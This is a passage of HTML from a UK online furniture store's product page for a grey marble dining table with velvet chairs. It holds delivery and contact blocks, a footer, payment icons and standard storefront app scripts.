              </div></a></div><h3>Free Tailored Delivery</h3><div class="rte-setting text-spacing"><p>We deliver all our products with the <strong>appropriate delivery option: </strong>ranging from a standard <strong>pallet service</strong>, <strong>2-Man </strong>delivery and <strong>White-Glove. </strong></p><p>We ship worldwide, too!</p></div><a href="/pages/de-1" class="btn btn--secondary btn--small">
            Delivery Infomartion
          </a></div><div class="grid__item medium-up--one-third text-center"  data-aos="row-of-3"><div style="margin: 0 auto; max-width: 350px;"><a href="/pages/contact"><div class="image-wrap text-spacing" style="height: 0; padding-bottom: 100.0%;"><img loading="lazy" class="lazyload"
                    data-src="//www.esmefurnishings.co.uk/cdn/shop/files/Contact_{width}x.jpg?v=1697464043"
                    data-widths="[180, 360, 540, 720, 900, 1080]"
                    data-aspectratio="1.0"
                    data-sizes="auto"
                    alt="">
              </div></a></div><h3>Customer Service 24/7</h3><div class="rte-setting text-spacing"><p>Contact our knowledgeable Customer Service and Sales team via our <strong>phone line, live chat or email. </strong>They will be happy to assist with any queries around the clock.</p></div><a href="/pages/contact" class="btn btn--secondary btn--small">
            Find out more
          </a></div><div class="grid__item medium-up--one-third text-center"  data-aos="row-of-3"><div style="margin: 0 auto; max-width: 360px;"><a href="/pages/contact"><div class="image-wrap text-spacing" style="height: 0; padding-bottom: 100.0%;"><img loading="lazy" class="lazyload"
                    data-src="//www.esmefurnishings.co.uk/cdn/shop/files/Price_{width}x.jpg?v=1697464280"
                    data-widths="[180, 360, 540, 720, 900, 1080]"
                    data-aspectratio="1.0"
                    data-sizes="auto"
                    alt="">
              </div></a></div><h3>Promotions and Price Promise</h3><div class="rte-setting text-spacing"><p>Don't forget to check our current offers and promotions as there may be a discount code or special offer available on this product or brand.</p><p>We'll also beat a price if found the same or less elsewhere.</p><p>Contact us at</p></div><a href="/pages/contact" class="btn btn--secondary btn--small">
            Sales@esmefurnshings.co.uk
          </a></div></div>
</div>
</div><div id="shopify-section-template--17008971841672__recently-viewed" class="shopify-section"><div
  data-subsection
  data-section-id="template--17008971841672__recently-viewed"
  data-section-type="recently-viewed"
  data-product-handle="arianna-grey-marble-180cm-dining-table-valente-dark-grey-lion-velvet-chairs"
  data-recent-count="5"
  data-grid-item-class="small--one-half medium-up--one-fifth"
  data-row-of="5">
  <hr class="hr--large">
  <div class="index-section index-section--small">
    <div class="page-width">
      <header class="section-header">
        <h3 class="section-header__title">Recently viewed</h3>
      </header>
    </div>

    <div class="page-width page-width--flush-small">
      <div class="grid-overflow-wrapper">
        <div id="RecentlyViewed-template--17008971841672__recently-viewed" class="grid grid--uniform" data-aos="overflow__animation"></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--17008971841672__collection-return" class="shopify-section">


</div><section id="shopify-section-template--17008971841672__169710859328158e7b" class="shopify-section"><div class="index-section"><div class="page-width"><div id="shopify-block-AYjJ3RCttaEg4NG0xW__9e9c0b0e-4e1a-4156-ace1-06f20c05804f" class="shopify-block shopify-app-block"><klarna-placement
    id="shopify-osm-AYjJ3RCttaEg4NG0xW__9e9c0b0e-4e1a-4156-ace1-06f20c05804f"
    data-key="top-strip-promotion-badge"
    data-theme="light"
    data-message-prefix=""
    data-integration-style="app-block"
></klarna-placement>

<script type="application/javascript">
    window.appBlockPlacements ||= [];
    
    if (window.klarnaAppBlocksManager) {
      window.klarnaAppBlocksManager.push({
        productVariants: [{"id":40692265025672,"title":"Table Only","option1":"Table Only","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table Only","public_title":"Table Only","options":["Table Only"],"price":71000,"weight":0,"compare_at_price":74593,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40692265058440,"title":"Table + 4","option1":"Table + 4","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table + 4","public_title":"Table + 4","options":["Table + 4"],"price":141100,"weight":0,"compare_at_price":138613,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40692265123976,"title":"Table + 6","option1":"Table + 6","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table + 6","public_title":"Table + 6","options":["Table + 6"],"price":164100,"weight":0,"compare_at_price":177025,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],
        templateName: 'product',
        dataKey: 'top-strip-promotion-badge',
        storefrontCurrency: 'GBP',
        storefrontCountry: 'GB',
        storefrontLanguage: 'en',
        shopLocale: 'en',
        shopDomain: 'www.esmefurnishings.co.uk',
        variantPrice: '71000',
        cartPrice: '0',
        selector: 'shopify-osm-AYjJ3RCttaEg4NG0xW__9e9c0b0e-4e1a-4156-ace1-06f20c05804f',
        topPadding: '0',
        bottomPadding: '0',
      });
    } else {
      window.appBlockPlacements.push({
        productVariants: [{"id":40692265025672,"title":"Table Only","option1":"Table Only","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table Only","public_title":"Table Only","options":["Table Only"],"price":71000,"weight":0,"compare_at_price":74593,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40692265058440,"title":"Table + 4","option1":"Table + 4","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table + 4","public_title":"Table + 4","options":["Table + 4"],"price":141100,"weight":0,"compare_at_price":138613,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40692265123976,"title":"Table + 6","option1":"Table + 6","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table + 6","public_title":"Table + 6","options":["Table + 6"],"price":164100,"weight":0,"compare_at_price":177025,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],
        templateName: 'product',
        shopLocale: 'en',
        dataKey: 'top-strip-promotion-badge',
        storefrontCurrency: 'GBP',
        storefrontCountry: 'GB',
        storefrontLanguage: 'en',
        shopDomain: 'www.esmefurnishings.co.uk',
        variantPrice: '71000',
        cartPrice: '0',
        selector: 'shopify-osm-AYjJ3RCttaEg4NG0xW__9e9c0b0e-4e1a-4156-ace1-06f20c05804f',
        topPadding: '0',
        bottomPadding: '0',
      });
    }
</script>


</div>
</div></div>
</section>
      </main><div id="shopify-section-footer-promotions" class="shopify-section index-section--footer">
</div><div id="shopify-section-footer" class="shopify-section"><footer class="site-footer" data-section-id="footer" data-section-type="footer-section">
  <div class="page-width">

    <div class="grid"><div  class="grid__item footer__item--1494301487049" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--1494301487049 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--1494301487049:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1494301487049 {
                width: 23%;
              }

            }</style><div
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible footer_collapsible--disabled">
        <ul class="no-bullets site-footer__linklist"><li><a href="/pages/about-us">About Us</a></li><li><a href="/pages/contact">Contact Us</a></li><li><a href="/pages/de-1">Delivery Information </a></li><li><a href="/pages/terms-and-conditions">Terms and Conditions</a></li><li><a href="/pages/refund-policy">Returns Policy</a></li><li><a href="/pages/privacy-policy">Privacy Policy</a></li><li><a href="/policies/terms-of-service">Terms of Service</a></li><li><a href="/policies/refund-policy">Refund policy</a></li><li><a href="/pages/price-match-promise">Price Match Promise</a></li><li><a href="/pages/wholesale-trade-with-esme-furnishings">Wholesale/Trade with Esme Furnishings</a></li><li><a href="/pages/interior-design-bespoke-home-renovations">Interior Design - Bespoke Home Renovations</a></li><li><a href="/pages/faqs-frequently-asked-questions">FAQs (Frequently Asked Questions)</a></li><li><a href="/blogs/news/what-we-do-by-esme-furnishings">Blog Posts</a></li></ul>
      </div>
    </div>
  </div></div><div  class="grid__item footer__item--1494301487048" data-type="logo_social"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--1494301487048 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--1494301487048:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1494301487048 {
                width: 18%;
              }

            }</style></div><div  class="grid__item footer__item--7d74378f-d3a7-4011-95fb-55b159853a4d" data-type="custom"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--7d74378f-d3a7-4011-95fb-55b159853a4d {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--7d74378f-d3a7-4011-95fb-55b159853a4d:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--7d74378f-d3a7-4011-95fb-55b159853a4d {
                width: 34%;
              }

            }</style><div class="footer__item-padding"><div
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible footer_collapsible--disabled"><p>ESME FURNISHINGS </p><p>Email: sales@esmefurnishings.co.uk</p><p>Contact Number: 0203 828 3881</p><p>OR</p><p><a href="https://wa.me/447732022990?text" target="_blank" title="https://wa.me/447732022990?text">Whatsapp</a></p>
      </div>
    </div>
  </div>
</div>
</div><div class="footer__clear small--hide"></div><div  class="grid__item footer__item--1494292487693" data-type="newsletter"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--1494292487693 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--1494292487693:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1494292487693 {
                width: 41%;
              }

            }</style><div class="footer__item-padding"><p class="h4 footer__title small--hide">NEWSLETTER</p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-1494292487693">
      NEWSLETTER
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button><div
    
      id="Footer-1494292487693" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible"><p>Join our VIP club for exclusive reads on the world of luxury living with invite only private sales + exclusive discounts off your purchases</p>
<form method="post" action="/contact#newsletter-footer" id="newsletter-footer" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><label for="Email-1494292487693" class="hidden-label">Enter your email</label>
          <input type="hidden" name="contact[tags]" value="prospect,newsletter">
          <input type="hidden" name="contact[context]" value="footer">
          <div class="footer__newsletter">
            <input type="email" value="" placeholder="Enter your email" name="contact[email]" id="Email-1494292487693" class="footer__newsletter-input" autocorrect="off" autocapitalize="off">
            <button type="submit" class="footer__newsletter-btn" name="commit" aria-label="Subscribe">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-email" viewBox="0 0 64 64"><path d="M63 52H1V12h62zM1 12l25.68 24h9.72L63 12M21.82 31.68L1.56 51.16m60.78.78L41.27 31.68"/></svg>
              <span class="footer__newsletter-btn-label">
                Subscribe
              </span>
            </button>
          </div></form><ul class="no-bullets social-icons footer__social"><li>
      <a target="_blank" rel="noopener" href="https://www.instagram.com/esmefurnishings/" title="Esme Furnishings on Instagram">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
        <span class="icon__fallback-text">Instagram</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.facebook.com/profile.php?id=100085008248074" title="Esme Furnishings on Facebook">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013z"/></svg>
        <span class="icon__fallback-text">Facebook</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="#" title="Esme Furnishings on Pinterest">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 256 256"><path d="M0 128.002c0 52.414 31.518 97.442 76.619 117.239-.36-8.938-.064-19.668 2.228-29.393 2.461-10.391 16.47-69.748 16.47-69.748s-4.089-8.173-4.089-20.252c0-18.969 10.994-33.136 24.686-33.136 11.643 0 17.268 8.745 17.268 19.217 0 11.704-7.465 29.211-11.304 45.426-3.207 13.578 6.808 24.653 20.203 24.653 24.252 0 40.586-31.149 40.586-68.055 0-28.054-18.895-49.052-53.262-49.052-38.828 0-63.017 28.956-63.017 61.3 0 11.152 3.288 19.016 8.438 25.106 2.368 2.797 2.697 3.922 1.84 7.134-.614 2.355-2.024 8.025-2.608 10.272-.852 3.242-3.479 4.401-6.409 3.204-17.884-7.301-26.213-26.886-26.213-48.902 0-36.361 30.666-79.961 91.482-79.961 48.87 0 81.035 35.364 81.035 73.325 0 50.213-27.916 87.726-69.066 87.726-13.819 0-26.818-7.47-31.271-15.955 0 0-7.431 29.492-9.005 35.187-2.714 9.869-8.026 19.733-12.883 27.421a127.897 127.897 0 0 0 36.277 5.249c70.684 0 127.996-57.309 127.996-128.005C256.001 57.309 198.689 0 128.005 0 57.314 0 0 57.309 0 128.002z"/></svg>
        <span class="icon__fallback-text">Pinterest</span>
      </a>
    </li></ul>


      </div>
    </div>
  </div>
</div>
</div></div><ul class="inline-list payment-icons footer__section">
          

            <li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
            </li>
            <li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
            </li>
            <li class="icon--payment">
              <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

            </li>
            <li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
            </li></ul><p class="footer__small-text">
        &copy; 2026 Esme Furnishings
</p><p class="footer__small-text"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a></p>

  </div>
</footer>


</div></div>
  </div><div id="VideoModal" class="modal modal--solid">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <div class="video-wrapper video-wrapper--modal">
          <div id="VideoHolder"></div>
        </div>
      </div>
    </div>
  </div>

  <button type="button" class="modal__close js-modal-close text-link">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
    <span class="icon__fallback-text">"Close (esc)"</span>
  </button>
</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <div class="pswp__ui pswp__ui--hidden">
      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--left" title="Previous">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
      </button>

      <button class="btn btn--body btn--circle btn--large pswp__button pswp__button--close" title="Close (esc)">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
      </button>

      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--right" title="Next">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
      </button>
    </div>
  </div>
</div>
<tool-tip data-tool-tip="">
  <div class="tool-tip__inner" data-tool-tip-inner>
    <button class="tool-tip__close" data-tool-tip-close=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg></button>
    <div class="tool-tip__content" data-tool-tip-content>
    </div>
  </div>
</tool-tip>
<script src="//www.esmefurnishings.co.uk/cdn/shop/t/6/assets/tiny-img-link-preloader.js?v=26403198945174473401743341841" type="text/javascript"></script>
<div id="shopify-block-AMlcvejVwckRBZjdic__2118589882331710876" class="shopify-block shopify-app-block">
<div data-banners style="display:none">
  
</div>

<style>
  #cta:hover {
    opacity: 0.8;
  }

  @media(max-width: 400px) {
    #cta-button {
      padding: 10px 12px;
    }
  }
</style>

<script>
  window.essentialBannersConfigs = []
  window.essentialProductTags = ["arianna","belgravia","Belle","belvedere","belvedere chairs","Chelsea","chrome","chrome ring","grey","knightsbridge","lion knocker","LOUIS","marble dining table","marble-dining-sets","plush velvet","sandhurst","sandy","table-chair-sets"]
  window.essentialCurrentProductId = 7045270241416;
  window.essentialStoreDomain = "www.esmefurnishings.co.uk";
  
  if (!window.essentialBannersConfigs) {
    window.essentialBannersConfigs = [];
  }
</script>

<script src="https://cdn.shopify.com/extensions/019bb67d-b666-7231-8e80-9f92be3e052e/essential-icon-badge-banners-1-69/assets/banners-essential-apps.js" defer></script>


</div><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">
<script src="//code.tidio.co/cywu3dqp9c32whhyeeqo0j8aajxnqnqx.js?extensionVersion=1.4.0" async></script>

    <!-- BEGIN app snippet: visitor-identity-verification -->



<!-- END app snippet -->

</div><div id="shopify-block-Ab0VjVkd3ZVM4T1pCW__12198985164985445843" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cookie-init --><script type="text/javascript" id="nova-cookie-app-embed-init">
  window.Nova = window.Nova || {};
  window.Nova.cookie_config = {"banner_config":{"enabled":false,"law":{"regionalLaw":false},"location":false,"content":{"message":"This website uses cookies to ensure you get the best experience on our website.","dismiss":"Got it!","link":"Learn More","href":"https:\/\/www.esmefurnishings.co.uk\/policies\/privacy-policy"},"palette":{"popup":{"background":"#000000","text":"#fff","link":"#f5f5f5"},"button":{"background":"transparent","border":"#fafafa","text":"#fafafa"}}}};
</script>
<!-- END app snippet -->


</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":7045270241416,"title":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs","handle":"arianna-grey-marble-180cm-dining-table-valente-dark-grey-lion-velvet-chairs","description":"\u003cdiv style=\"font-weight: 400; text-align: center;\"\u003e\n\u003cp style=\"font-weight: 400;\"\u003e \u003c\/p\u003e\n\u003cp\u003eThis is truly a beautiful dining table which we have currently on at a promotion price.\u003c\/p\u003e\n\u003cp\u003eThis is Made with a solid metal chrome frame with gorgeous curved leg it offers a timeless look of style and quality.\u003c\/p\u003e\n\u003cp\u003eThe marble top rests on top of the frame and is finished in a light grey marble colour.\u003c\/p\u003e\n\u003cp\u003eThis amazing dining table won't hang around long at this fantastic price\u003c\/p\u003e\n\u003cp\u003eFor a really lavish eating knowledge include the new Valente Plush Velvet seat in an exquisite soft plush velvet smash complete, in a different shading.\u003c\/p\u003e\n\u003cp\u003eThis chair comes in a dark grey plush velvet\u003c\/p\u003e\n\u003cp\u003eThe Valente Lion knockerback chair is a modern style and well covered with velvet. The chairs have chrome legs\u003c\/p\u003e\n\u003cp\u003ePlease select the item option from the above drop down menu.\u003c\/p\u003e\n\u003cp\u003eAll items are priced individually\u003c\/p\u003e\n\u003cp\u003eItems come flat packed for easy home 